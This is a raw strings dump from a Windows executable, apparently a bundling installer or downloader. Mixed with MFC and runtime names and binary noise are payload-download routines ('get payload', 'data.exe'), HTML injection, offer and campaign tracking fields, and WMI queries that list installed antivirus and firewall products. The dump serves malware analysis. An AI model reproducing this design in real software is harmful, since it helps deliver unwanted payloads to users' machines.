- totalSizeRecivied
- InitInstance
- 2.0.5
- addLog..Tracked
- data.exe
- Error
- An error has occurred
- url=
- debug
- Microsoft Base Cryptographic Provider v1.0
- =%02X
- =%02X=%02X
- =%02X=%02X=%02X
- =%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X=%02X
- OnProgress
- Score: %d
- Total list score: %15d
- Jhere's the error!
- Id: %3d index: %3d score: %5d %c
- ForceRemove
- NoRemove
- Delete

- %85D
- pH|$0
- "-EY
- mmFaY
- XOf>I
- jif^
- cusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- fPba
- '<\\0
- NETSCAPE2.0
- Created with ajaxload.info
- HHH222
- 666&&&PPP;
- GIF89a
- .?AV_com_error@@
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@
- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AVregex_error@tr1@std@@
- .?AV_Locimp@locale@std@@
- .?AVCOleDialog@@
- .?AVCOleBusyDialog@@
- .?AV_AFX_OLE_STATE@@
- .?AUIMessageFilter@@
- .?AVXMessageFilter@COleMessageFilter@@
- .?AVCOleMessageFilter@@
- .?AVCOleDispatchException@@
- .?AVCCommonDialog@@
- .?AVCPtrArray@@
- .?AVCByteArray@@
- .?AUIEnumVOID@@
- .?AVXEnumVOID@CEnumArray@@
- .?AUISequentialStream@@
- .?AUIStream@@
- .?AVCArchiveStream@@
- .PAVCOleDispatchException@@
- .?AV?$CArray@VCVariantBoolPair@@ABV1@@@

- .?AVCMemFile@@
- .?AVCHandleMap@@
- .?AVCImageList@@
- .?AVCArchiveException@@
- .?AVCFileException@@
- .?AVCGopherFile@@
- .?AVCGopherLocator@@
- .?AVCHttpFile@@
- .?AVCHttpConnection@@
- .?AVCInternetConnection@@
- .?AVCFile@@
- .?AVCStdioFile@@
- .?AVCInternetFile@@
- .?AVCInternetException@@
- .?AVCSessionMapPtrToPtr@@
- .?AVCCriticalSection@@
- .PAVCArchiveException@@
- .?AV?$CArray@W4LoadArrayObjType@CArchive@@ABW412@@@
- .?AVCStringArray@@
- .?AV?$CSimpleStringT@_W$0A@@ATL@@
- .?AVCFixedStringMgr@ATL@@
- .?AVCChevronOwnerDrawMenu@@
- .?AV_AFX_BASE_MODULE_STATE@@
- .?AVCShellWrapper@@
- .?AVCComCtlWrapper@@
- .?AVCDllIsolationWrapperBase@@
- .?AVAFX_MODULE_STATE@@
- .?AVAFX_MODULE_THREAD_STATE@@
- .?AV_AFX_THREAD_STATE@@
- .?AVCPaintDC@@
- .?AVCWindowDC@@
- .?AVCClientDC@@
- .?AVCUserException@@
- .?AVCResourceException@@
- .PAVCResourceException@@
- .?AUIOleInPlaceUIWindow@@
- .?AUIOleInPlaceFrame@@
- .?AVXOleIPFrame@COleControlContainer@@
- .?AUIParseDisplayName@@
- .?AUIOleContainer@@
- .?AVXOleContainer@COleControlContainer@@
- .?AVCOleControlContainer@@
- .?AV?$CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AV?$_CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AVCEnumArray@@
- .?AVCEnumUnknown@@
- .?AUIOleInPlaceSite@@
- .?AUIOleInPlaceSiteEx@@
- .?AUIOleInPlaceSiteWindowless@@
- .?AVXOleIPSite@COleControlSite@@
- .?AUIRowsetNotify@@
- .?AVXRowsetNotify@COleControlSite@@
- .?AVXNotifyDBEvents@COleControlSite@@
- .?AUIBoundObjectSite@@
- .?AVXBoundObjectSite@COleControlSite@@
- .?AVXEventSink@COleControlSite@@
- .?AUIPropertyNotifySink@@

- .?AVXPropertyNotifySink@COleControlSite@@
- .?AVXAmbientProps@COleControlSite@@
- .?AUIOleControlSite@@
- .?AVXOleControlSite@COleControlSite@@
- .?AUIOleClientSite@@
- .?AVXOleClientSite@COleControlSite@@
- .?AUINotifyDBEvents@@
- .?AVCDataSourceControl@@
- .?AVCControlSiteFactoryMgr@@
- .?AVCOleControlSiteFactory@@
- .?AV?$CList@PAVIControlSiteFactory@@PAV1@@@
- .?AVIControlSiteFactory@@
- .?AUCThreadData@@
- .?AUIOleWindow@@
- .?AVCComObjectRootBase@ATL@@
- .?AV?$CComObjectRootEx@VCComSingleThreadModel@ATL@@@ATL@@
- .?AVCAccessibleProxy@ATL@@
- .?AUIAccessibleProxy@@
- .?AUIAccessible@@
- .?AV?$IAccessibleProxyImpl@VCAccessibleProxy@ATL@@@ATL@@
- .PAVCUserException@@
- .?AVCTestCmdUI@@
- .?AVXAccessibleServer@CWnd@@
- .?AVXAccessible@CWnd@@
- .?AVCCmdUI@@
- .?AVCBitmap@@
- .?AV?$CList@PAUHWND__@@PAU1@@@
- .?AV?$CArray@PAUHWND__@@PAU1@@@
- .?AVCMenu@@
- .?AVCObArray@@
- .?AV?$CTypedPtrArray@VCObArray@@PAVCBitmap@@@@
- .?AUIAtlStringMgr@ATL@@
- .?AVCInvalidArgException@@
- .?AVCNotSupportedException@@
- .?AVCMemoryException@@
- .?AVCSimpleException@@
- .PAVCInvalidArgException@@
- .PAVCNotSupportedException@@
- .PAVCSimpleException@@
- .PAVCMemoryException@@
- .PAX
- .PAVCObject@@
- .PAVCOleException@@
- .?AVCException@@
- .?AVCOleException@@
- .?AVWMIBase@Base@UtilLib@@
- .?AVCTrayIcon@@
- .PAVCException@@
- .?AVCGdiObject@@
- .?AVCPen@@
- .?AVRegistryBase@Base@UtilLib@@
- .?AVCPictureEx@@
- .?AVNetFacade@@
- .PAVCFileException@@
- .PAVCInternetException@@
- .?AVCInternetSession@@
- .?AVNetBase@Base@UtilLib@@

- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AVNetB@Base@UtilLib@@
- .?AVCMouseAction@@
- .?AUIDispatch@@
- .?AVCImpIDispatch@@
- .?AV?$num_get@DV?$istreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVGetExternal@@
- .?AV_Node_rep@tr1@std@@
- .?AV_Node_end_rep@tr1@std@@
- .?AV_Node_if@tr1@std@@
- .?AV_Node_endif@tr1@std@@
- .?AV_Node_back@tr1@std@@
- .?AV_Node_capture@tr1@std@@
- .?AV_Node_assert@tr1@std@@
- .?AV_Node_end_group@tr1@std@@
- .?AV_Root_node@tr1@std@@
- .?AV_Node_base@tr1@std@@
- .?AVcodecvt_base@std@@
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AVFilesBase@Base@UtilLib@@
- .?AVExecuteFacade@@
- .?AVExecuteBase@@
- .?AVDump@@
- .?AVCStatic@@
- .?AV?$TTimer@VCCustomBrowserDlg@@@@
- .?AVCWebBrowser2@@
- .?AVCTimer@@
- .?AVCDialog@@
- .?AVCCustomBrowserDlg@@
- .?AUIOleCommandTarget@@
- .?AVXOleCommandTarget@CCustomControlSite@@
- .?AUIDocHostUIHandler@@
- .?AVXDocHostUIHandler@CCustomControlSite@@
- .?AVCOleControlSite@@
- .?AVCCustomControlSite@@
- .?AVCNoTrackObject@@
- .?AVCOccManager@@
- .?AVCCustomOccManager@@
- .?AVCFrameWnd@@
- .?AVCObject@@
- .?AVCWinThread@@
- .?AVCWinApp@@
- .?AVCCustomBrowserApp@@
- .?AUctype_base@std@@
- .?AVruntime_error@std@@
- .?AVfailure@ios_base@std@@
- .?AVfacet@locale@std@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVios_base@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@

- .?AUIUnknown@@
- .?AUIBindStatusCallback@@
- .?AVCCallback@@
- .?AVbad_alloc@std@@
- .?AVexception@std@@
- .?AVlogic_error@std@@
- .?AVout_of_range@std@@
- .?AVCAtlException@ATL@@
- WININET.dll
- OLEACC.dll
- LresultFromObject
- CreateStdAccessibleObject
- urlmon.dll
- oledlg.dll
- OleUIBusyW
- WINSPOOL.DRV
- OpenPrinterW
- DocumentPropertiesW
- ClosePrinter
- COMDLG32.dll
- GetFileTitleW
- GDI32.dll
- GetMapMode
- CreatePatternBrush
- ExtSelectClipRgn
- ScaleWindowExtEx
- SetWindowExtEx
- ScaleViewportExtEx
- SetViewportExtEx
- OffsetViewportOrgEx
- SetViewportOrgEx
- Escape
- TextOutW
- RectVisible
- PtVisible
- GetWindowExtEx
- GetViewportExtEx
- SetMapMode
- SetBkMode
- RestoreDC
- SaveDC
- GetTextColor
- GetBkColor
- GetRgnBox
- CreateRectRgnIndirect
- SetTextColor
- GetClipBox
- ExtTextOutW
- CreateFontIndirectW
- CreatePen
- GetStockObject
- GetObjectW
- CreateCompatibleBitmap
- DeleteDC
- GetDeviceCaps
- CreateHatchBrush
- DeleteObject

- CreateBitmap
- CreateCompatibleDC
- SelectObject
- GetPixel
- SetBkColor
- GetTextExtentPoint32W
- CreateSolidBrush
- PathIsUNCW
- PathStripToRootW
- UrlUnescapeW
- PathFindFileNameW
- PathFindExtensionW
- OLEAUT32.dll
- SHELL32.dll
- DragQueryFileW
- DragFinish
- Shell_NotifyIconW
- SHBrowseForFolderW
- SHGetPathFromIDListW
- ShellExecuteW
- SHChangeNotify
- ShellExecuteExW
- SHGetFolderPathW
- SHCreateDirectoryExW
- SHGetMalloc
- SHGetDesktopFolder
- SHGetSpecialFolderLocation
- ole32.dll
- CoRegisterMessageFilter
- OleFlushClipboard
- OleIsCurrentClipboard
- CoRevokeClassObject
- CoFreeUnusedLibraries
- OleUninitialize
- CreateILockBytesOnHGlobal
- StgCreateDocfileOnILockBytes
- StgOpenStorageOnILockBytes
- CoGetClassObject
- CLSIDFromString
- CLSIDFromProgID
- CoTaskMemAlloc
- CoTaskMemFree
- CoInitializeSecurity
- CoSetProxyBlanket
- CreateStreamOnHGlobal
- CoInitialize
- CoUninitialize
- CoInitializeEx
- ADVAPI32.dll
- USER32.dll
- KERNEL32.dll
- <5IkQ
- <5IkQ
- s1q4
- <5IkQ
- CONOUT$
- 1#SNAN

- 1#IND
- 1#INF
- 1#QNAN
- sinh
- cosh
- tanh
- atan2
- ldexp
- _cabs
- fmod
- frexp
- _logb
- _nextafter
- 700PP
- ('8PW
- __based(
- __pascal
- __thiscall
- __fastcall
- __ptr64
- __restrict
- __unaligned
- new
- delete
- operator
- `vftable'
- `vbtable'
- `typeof'
- `local static guard'
- `vbase destructor'
- `vector deleting destructor'
- `default constructor closure'
- `scalar deleting destructor'
- `vector constructor iterator'
- `vector destructor iterator'
- `vector vbase constructor iterator'
- `virtual displacement map'
- `eh vector constructor iterator'
- `eh vector destructor iterator'
- `eh vector vbase constructor iterator'
- `copy constructor closure'
- `udt returning'
- `RTTI
- `local vftable'
- `local vftable constructor closure'
- new[]
- delete[]
- `omni callsig'
- `placement delete closure'
- `placement delete[] closure'
- `managed vector constructor iterator'
- `managed vector destructor iterator'
- `eh vector copy constructor iterator'
- `eh vector vbase copy constructor iterator'
- `dynamic initializer for '
- `dynamic atexit destructor for '
- `vector copy constructor iterator'

- `vector vbase copy constructor iterator'
- `managed vector copy constructor iterator'
- `local static thread guard'
- Type Descriptor'
- Base Class Descriptor at (
- Base Class Array'
- Class Hierarchy Descriptor'
- Complete Object Locator'
- USER32.DLL
- Norwegian-Nynorsk
- american
- american english
- american-english
- australian
- belgian
- canadian
- chinese
- chinese-hongkong
- chinese-simplified
- chinese-singapore
- chinese-traditional
- dutch-belgian
- english-american
- english-aus
- english-belize
- english-can
- english-caribbean
- english-ire
- english-jamaica
- english-nz
- english-south africa
- english-trinidad y tobago
- english-uk
- english-us
- english-usa
- french-belgian
- french-canadian
- french-luxembourg
- german-austrian
- german-lichtenstein
- german-luxembourg
- german-swiss
- irish-english
- italian-swiss
- norwegian
- norwegian-bokmal
- norwegian-nynorsk
- portuguese-brazilian
- spanish-argentina
- spanish-bolivia
- spanish-chile
- spanish-colombia
- spanish-costa rica
- spanish-dominican republic
- spanish-ecuador
- spanish-el salvador
- spanish-guatemala

- spanish-honduras
- spanish-mexican
- spanish-modern
- spanish-nicaragua
- spanish-panama
- spanish-paraguay
- spanish-peru
- spanish-puerto rico
- spanish-uruguay
- spanish-venezuela
- swedish-finland
- swiss
- america
- britain
- china
- czech
- england
- great britain
- holland
- hong-kong
- new-zealand
- pr china
- pr-china
- puerto-rico
- slovak
- south africa
- south korea
- south-africa
- south-korea
- trinidad & tobago
- united-kingdom
- united-states
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- UNICODE
- UTF-16LE
- UTF-8
- 700WP
- ( 8PX
- log10
- asin
- acos
- exp10
- modf
- KERNEL32
- GAIsProcessorFeaturePresent
- e+000
- Program:
- Runtime Error!
- <program name unknown>
- Microsoft Visual C++ Runtime Library
- - floating point support not loaded
- R6002
- - not enough space for arguments
- R6008
- - not enough space for environment
- R6009

• Please contact the application's support team for more information.
• This application has requested the Runtime to terminate it in an unusual way.
• - not enough space for thread data
• R6016
• - unexpected multithread lock error
• R6017
• - unexpected heap error
• R6018
• - unable to open console device
• R6019
• - not enough space for _onexit/atexit table
• R6024
• - pure virtual function call
• R6025
• - not enough space for stdio initialization
• R6026
• - not enough space for lowio initialization
• R6027
• - unable to initialize heap
• R6028
• - CRT not initialized
• R6030
• This indicates a bug in your application.
• - Attempt to initialize the CRT more than once.
• R6031
• - not enough space for locale information
• R6032
• This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
• - Attempt to use MSIL code from this assembly during native code initialization
• R6033
• Please contact the application's support team for more information.
• An application has made an attempt to load the C runtime library incorrectly.
• R6034
• DOMAIN error
• SING error
• TLOSS error
• runtime error
• !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
• bad exception
• LC_COLLATE
• LC_MONETARY
• LC_NUMERIC
• LC_TIME
• am/pm
• Sunday
• Monday
• Tuesday
• Wednesday
• Thursday
• Friday
• Saturday
• January
• February
• March
• April
• June
• July

- August
- September
- October
- November
- December
- CorExitProcess
- =L9o<
- %D,3
- 0123456789abcdefghijklmnopqrstuvwxyz
- 0123456789abcdefghijklmnopqrstuvwxyz
- regular expression error
- invalid string position
- string too long
- COleDialog
- COleBusyDialog
- CCommonDialog
- COleDispatchException
- CFileException
- CCriticalSection
- CStdioFile
- CPtrArray
- CByteArray
- CMemFile
- CReBar
- DllGetVersion
- CToolBar
- CDockBar
- ImageList_Destroy
- CImageList
- CObArray
- CArchiveException
- CFile
- CInternetException
- CInternetFile
- CHttpFile
- CGopherFile
- CInternetSession
- CInternetConnection
- CHttpConnection
- CObject
- CStringArray
- AfxmReleaseManagedReferences
- CMenu
- CResourceException
- CUserException
- CClientDC
- CWindowDC
- CPaintDC
- CGdiObject
- CPen
- CFont
- CBitmap
- CDialog
- $@CStatic
- InitNetworkAddressControl
- InitCommonControlsEx
- InitCommonControls

- DISPLAY
- CWinThread
- CCmdTarget
- ImageList_GetImageInfo
- ImageList_Draw
- CFrameWnd
- CControlBar
- CWinApp
- CException
- CSimpleException
- CMemoryException
- CNotSupportedException
- CInvalidArgException
- COleException
- SELECT * FROM
- GetWmiInfo
- ExecuteWmiQuery
- getOSVersion
- AntivirusProduct
- FirewallProduct
- AntiSpywareProduct
- CWebBrowser2
- TRAY_ICON_MESSAGE_PROCESSOR_WND_CLASS
- SetStringKey
- CheckRegistryKeyExistance
- RegDelnodeRecurse
- RegDelnode
- RecurseOpenRegEx
- Registry
- NULLABLE
- HKEY_CLASSES_ROOT
- HKEY_CURRENT_USER
- HKEY_USERS
- Key not found.
- Error opening key.
- nothing
- 0123456789abcdefghijklmnopqrstuvwxyz
- beimqu
- kyle
- butters
- eric
- stan
- "browser":"ie"
- "osVersion":"",
- "userAgent":"",
- "time":"",
- "referer":"",
- "requestHost":"
- "extra":{
- "carrier":"
- "caption":"
- "usedBrowser":"ie",
- "campaign":"
- "uid":"
- {"publisher":"
- /Setup.application
- caption

- ttbuid
- 0123456789ABCDEF
- HEAD DOWNLOAD ERROR
- DownloadFile
- 2000
- 2001
- DOWNLOAD ERROR
- URL EMPTY
- dBrowser
- Proxy-authorization: Basic
- filename
- default.exe
- Content-Length
- WinInet html header error:
- File downloaded
- POST
- FILE
- HEAD
- Successful
- Invalid URL
- Invalid parameter
- Connection failed
- Timed out
- Not found
- Not authorized
- Disk/file error
- CMouseAction
- removeShortCut
- createShortCut
- getScriptNextOffer
- getDownloadPath
- changeDownloadPath
- openUrlOnBrowser
- minimizeWindow
- sendOfferException
- validator
- externalTrace
- addLog
- disableControlBoxButtons
- checkRunFile
- checkFile
- checkRegKey
- GetLanguage
- configurationCrypted
- checkMachineInfo
- close
- createUninstaller
- setWindowName
- printStates
- Invoke
- CImpIDispatch
- CImpIDispatch::Invoke
- Imposible load Document
- InjectHtml
- Error InjectHtml
- removeScript
- CallJScript2

- SetDocument
- GetJScript
- path:
- Accepted
- hideForm
- TrayMessage
- TrayIcon1_OnMessage
- getDownloadProgress
- ThreadFuncgetResponse
- getResponse
- showMessage
- startInstall
- reportTrace
- reportException
- CCustomBrowserDlg
- Software\\MaxPower
- ownerCheck
- openUrlOnDefaultBrowser
- ---File size getTotalSize---
- ---End File size getTotalSize---
- loaded
- Screen_Loaded
- CheckFile
- ThreadFunc
- invalid _N_type: %d
- list<T> too long
- GetPathExe
- Error returnNewPayload
- _checkFile
- getTempPath
- WriteLogFile
- checkDirectory
- Files
- GET PAYLOAD OK
- PARSED PAYLOAD OK
- NO is_hex_notation
- data.exe
- is_hex_notation
- 0123456789abcdefABCDEF
- Error parsePayload
- DESKTOP
- INTERNET
- PROGRAMS
- CONTROLS
- PRINTERS
- PERSONAL
- FAVORITES
- STARTUP
- RECENT
- SENDTO
- BITBUCKET
- STARTMENU
- MYDOCUMENTS
- MYMUSIC
- MYVIDEO
- DESKTOPDIRECTORY
- DRIVES

- NETWORK
- NETHOOD
- FONTS
- TEMPLATES
- COMMON_STARTMENU
- COMMON_PROGRAMS
- COMMON_STARTUP
- COMMON_DESKTOPDIRECTORY
- PRINTHOOD
- ALTSTARTUP
- COMMON_ALTSTARTUP
- COMMON_FAVORITES
- INTERNET_CACHE
- COOKIES
- HISTORY
- WINDOWS
- PROGRAM_FILES
- PROGRAMFILES
- MYPICTURES
- PROFILE
- SYSTEMX86
- SYSTEM(X86)
- PROGRAM_FILESX86
- PROGRAMFILES(X86)
- PROGRAM_FILES_COMMON
- FILES_COMMONX86
- FILES_COMMON(X86)
- COMMON_TEMPLATES
- COMMON_DOCUMENTS
- COMMON_ADMINTOOLS
- ADMINTOOLS
- CONNECTIONS
- COMMON_MUSIC
- COMMON_PICTURES
- COMMON_VIDEO
- RESOURCES
- alnum
- alpha
- blank
- digit
- graph
- lower
- print
- punct
- space
- upper
- xdigit
- INSTALL ERROR
- INSTALL NOTCONFIRMED
- Version
- HKEY_LOCAL_MACHINE
- osname
- data
- Exception:
- Error ProcessStep
- Error setTimeInstallation
- Error getTimeInstallation

- setExitCode
- Error setExitCode
- getExitCode
- Error getExitCode
- totalFinish
- Error totalFinish
- getTotalSize
- Error getTotalSize
- getProgressDownload
- Error getProgressDownload
- setTotal
- Error setTotal
- setProgressDownload
- DownloadInformation
- Error ProgressDownload
- invalid map/set<T> iterator
- map/set<T> too long
- NewWindow2Explorer1
- PropertyChangeExplorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
- BeforeNavigate2Explorer1
- OnCtlColor
- externalClose
- OnClose
- DocumentCompleteExplorer1
- DocumentCompleteExplorer
- CB_Close
- _CenterWindow
- OnSize
- OnGetDocInterface
- EnumChildProc
- OnPaint
- OnSysCommand
- OnStartApplication
- _disableControlBoxButtons
- Navigate2 to: about:blank
- Navigate2
- OnInitDialog
- Exception
- CplusClosedNoTrack
- EXCEPTION_ACCESS_VIOLATION
- EXCEPTION_EXECUTE_HANDLER
- Start
- IsAnotherInstanceRunning
- CustomBrowser
- get payload
- ]ataDgifnoc[
- PAYLOAD NOT FOUND
- Start_Application
- DoModal()
- InitInstanceError
- InitInstance
- DEBUG

- 0123456789abcdef
- pathToLink points to a path that is existing and not a directory
- error occurred while trying to create the pathToLink
- Not file, device, or folder
- Path not found
- ios_base::badbit set
- ios_base::failbit set
- ios_base::eofbit set
- true
- false
- raB3G
- bad cast
- s2ws
- Conversions
- split
- CustomBrowserDlg
- OnProgress
- BindStatusCallback
- Unknown exception
- vector<T> too long
- invalid vector<T> subscript
- bad allocation
- T\\jo
- ONvAwMv
- FOv\\
- -v99.v|
- -v%9-vM7.v
- -v\\9.va8.v
- 8.vCE.v
- =.v8
- 1v]7.v
- 3.vF
- $v99%vO
- hX2M
- 9F t
- 5xuM
- 5xuM
- Y|R9
- 5xuM
- u`9]
- 5xuM
- QQSV3
- _^[u
- SVW3
- 0K;]
- ;9u
- K<5}
- u\t9E
- u\t9p
- u,h\\
- u;hd
- Ar\tf
- Ar\tf
- Ar\tf
- Ar\tf
- t(9u
- ;t0;

- u99u
- VW9]
- 5xHM
- r"9U
- 5xHM
- 5`HM
- r"9U
- 5`HM
- 5THM
- 95THM
- <8=u
- 5xuM
- 5xuM
- t 9]
- t_8]
- tA9]
- t\t9]
- u!f;
- r0f;H
- 6f;H
- tH9]
- r0f;p
- 6f;p
- ti9]
- t(9u
- ;t0;
- t VV9u
- u#9u
- @tH9
- -8HM
- -8HM
- 9] t
- X 9}
- SVW3
- WVU3
- WSj0
- 90tW
- 5p=M
- 5t=M
- 5h=M
- @u^V
- r 8^
- ~%9M
- FFf9
- FFf9
- u%\tU
- 9] SS
- u\t9F
- u49^
- ,aB<
- v$;5
- FlPj9
- FhPj8
- FdPjO
- FLPjI
- F<PjE
- F8PjD

- F4Pj/
- F0Pj.
- Pj1Q3
- ^[_3
- t\tAA
- 9w#k
- Sj0[
- 9u$u
- 9]$u
- Af#E
- VVhU
- u09u
- Pf95
- Pf95
- 5tFM
- >:u8FV
- UVWS
- L$,3
- URPQQhtRI
- >=upF
- u'\t}
- uF\t}
- tEHt1
- tC9]
- tl9]
- uL9=X|M
- uaVj
- 0SVW
- SVWUj
- h0zK
- =0zK
- ,0GG
- uNSW
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- t"h8
- t3h,
- E`|M
- 95\\|M
- 0A@@Ju
- u+9u
- 5T|M
- ueSj
- WSj0
- >If90t
- 90tV
- 5p=M
- 5t=M
- 5h=M
- @u^V
- 5x=M
- tNIt?It0It
- tqJtE

- |-;E
- Wj0V
- 80t.
- WSj0
- 90tN
- j0Xf
- 5p=M
- 5t=M
- 5h=M
- WSj0
- 90tN
- j0Xf
- 5p=M
- 5t=M
- 5h=M
- t&:a
- 5(=M
- tehW
- 5(=M
- 5,=M
- 5(=M
- 5,=M
- 5(=M
- 5(=M
- 5,=M
- 5,=M
- 5,=M
- 5,=M
- 5,=M
- 5,=M
- 5,=M
- jTh8
- @@f9
- @@f9
- 5tuM
- t$9U
- 8"u8
- %DuM
- 5DuM
- 5DuM
- 5DuM
- "u\t3
- S99t
- <v8V
- 8csm
- t1SW
- SVW3
- tH;E
- 1SSj
- t!F9]
- uH9]
- f93u
- u,9E
- u,9E
- 9] u
- t)9]
- 9]$SS

- 9] u
- u8SS3
- r,9Y
- tR99u2
- hl9M
- 9>u&
- >MOC
- Hu4j
- taSV
- 9csm
- 8csm
- =MOC
- ~S8]
- @@8X
- ~-8]
- 5d9M
- >CuW
- 5dyK
- ,uRP
- <.u4
- Wj6Y
- = 7M
- u!9u
- AABB
- WVS3
- IGG;
- AA@3
- =0zK
- 9csm
- t&Ku;
- AAFFf;
- SVW3
- @A;E
- tF+u
- YY8]
- 8csm
- u+9u
- u)jAXf;
- 7GG9]
- @@f90u
- f93t
- YY;E
- }19u
- @uwV
- 9=X|M
- wIVSP
- ^_[3
- t/9U
- 98t^
- @uwV
- @WuyV
- t)9u
- t$9}
- SVW3
- u 9]
- tBF9]
- twF3

- <'tE
- SV9}
- teHtFHt&Hu;
- 98tl
- SV9}
- tIHt$
- @uwS
- t29u
- t79u
- t!9}
- |!=2
- AAf9
- tfVU
- SVWU
- VC20XC00U
- h8wK
- Ar\tf
- Ar\tf
- t8f;
- Ar\tf
- Ar\tf
- h0wK
- f99u
- f99u
- f99u
- t=f99t8C;]
- SVW3
- 9}(v
- 9} v
- 9u wx3
- 9u(v'VSj
- 9E vLPQj
- 9}(u
- >:u7;
- f9>t
- 9} tL9}$uB9}(uB3
- 9} uS
- t]9}
- tn9}
- SVW3
- AAFFf;
- AAKu
- f99t
- SVW3
- BG;U
- tR9]
- @@Iu
- uZ9]
- @AA;E
- 0;1t|
- |%=2
- tG9}
- 8"u5
- 8"uk
- 5LuM
- =HuM
- (SV3

- -u?;
- -u.=
- h4mK
- uXj4
- PX9]
- 69^0t
- ;F<ve9^0ue
- v49}
- ,9~(t
- ;F4w
- u)VW
- h0nK
- u09~
- tof;
- uw)t
- w.tU
- E\t+X
- Ar_f
- Ar5f
- >%uK
- 9^@u1jD
- h8]K
- t'W3
- u<9~
- 9~ t
- r5;N
- 9~$t
- F W3
- u;9M
- 9X w
- u(;M
- u/9F
- u`SV
- u@Vj
- QQV3
- j8h
- Pj8h
- joh
- Pjoh
- FFJu
- 9~ tK
- 9~<u;h
- W8_^]
- ;~4rH
- F8SW
- ;F,u
- td9~<u_
- u6hBsG
- t+9~
- t$9C0t
- u\tIQ
- ~ 9^0u(
- F(;F0u
- uG9~
- ~8_^
- ~$9~
- N8SW

- F89x
- 9~8ucj
- ^49}
- tj9~8u@j
- j0[S
- @@j1
- h-EG
- h-EG
- 5$oM
- 5$oM
- 5$oM
- h4-K
- =$oM
- h4RK
- hXOK
- hi1G
- hH1G
- 9F t
- p,;4
- ADV3
- 0PPQ
- ADVW
- 59pPu
- 8_^]
- t+9HPu
- t19}
- 9_Lt?
- G;~0r
- ^(9~0v
- 9~$u
- PhF;u
- 9Apu
- 9Ahu
- 9~Xt
- ;F u
- 9~ t
- 9^Xt
- 9^tt
- 9plu
- 9~Htc9~
- QSVW3
- L8$;
- tm9^
- 9^8t
- G;~8|
- 9^8~
- 9^@t83
- 9^$u
- RhPoK
- t'9u
- u0j\\
- 9XPth
- u;Sj
- t{9}
- =333
- RhPoK
- 4Y;{

- u%9{
- 4Y;s
- 4OYu
- 4OYu
- ;^8|
- F@9^8~&3
- F<9^
- 9^8~
- G;~8|
- 9^8~1
- W9^@t;3
- 9^Ht
- QVW3
- t3Ht9
- tRHtA
- 9FDu
- u$9E
- t8Ht0Ht)Ht"HuO
- t:9FDu5
- @h0vK
- 9Q8t
- 9QHt
- tq9xPu
- F 9pl^u
- ~t9}
- 9~tt
- N<+F0+N4
- |(9]
- s0PS
- tc9]
- sP|1
- C0PPQ
- Ch#E
- F<+F4
- N8+N0
- hpuK
- Pl9}
- 9~tu
- 9F$t
- @0F;
- f;A0
- QhpoK
- CPR3
- RhPoK
- RhPoK
- Ph`oK
- u9!E
- 8M8u
- 4OYu
- u:Sj
- 9Btu
- u!SVW
- @u&;u
- @f9E
- 9{u
- ^f99u
- t[9u

- WuBj
- t\t9APu
- 9FPt
- QSVW3
- ShPEK
- 8ShxEK
- u.9}
- u39}
- 97_u
- u=j0^VP
- @uZS
- 9p u
- 9p u
- ;G u
- Ht;O u
- t\t9p(u
- 9p u
- 9VLt
- Q8_^]
- Q4_^]
- Q0_^]
- tR9}
- u*9} t
- PWha
- 9~Pu\tP
- 9~Pt
- 9~Pu
- F W3
- t7j0
- ^<tI
- _ 9w$u
- t39w u&
- 0SVW
- tb9}
- u_9}
- A(VW
- A(VW
- Q8_^]
- Q4_^]
- Q0_^]
- VW9]
- tU9W
- tL9W
- PVj0
- VWu)
- W9^,t
- 9X t
- t"9^ u
- ro=
- 9p$ty
- tA9wht<
- ;CTu
- tB9~
- ;G u
- t.9^
- u>9E
- E S3

- j0^V
- t*9E
- QVW3
- 9p u
- h$2K
- qp9E
- A<@t
- u!9]
- uuSW
- u~f;
- 9~ u
- 9p u
- 9p u*
- tV9_ uQ
- tYj0
- 9HhtK9M
- ;F u
- 98t6
- tQS3
- ;NPu
- j _W3
- FtW3
- u\t9Z
- 9VXu
- h4-K
- ~>9E
- 8SVW
- h0(K
- h0yJ
- 4SVW
- hmuJ
- 4SVW
- hCuJ
- 4SVW
- 4SVW
- hH6J
- h8rJ
- A`+BX
- A\\+BT
- 9Apub
- h0qJ
- hH6J
- h4!K
- h4!K
- h0!K
- hhoJ
- hakJ
- h0kJ
- 4SVW
- 8SVW
- u.hL
- E$Ph
- E$Ph
- U$Rh
- E$Ph(
- u8hXRM
- hU_J

- h8_J
- h1^J
- h1^J
- h1^J
- hH6J
- h8:J
- h0\\J
- u^hp
- u^hp
- h7XJ
- E\\Ph
- h4RM
- Ph0oK
- h3PJ
- Ph oK
- hbOJ
- 8SVW
- h0OJ
- h8NJ
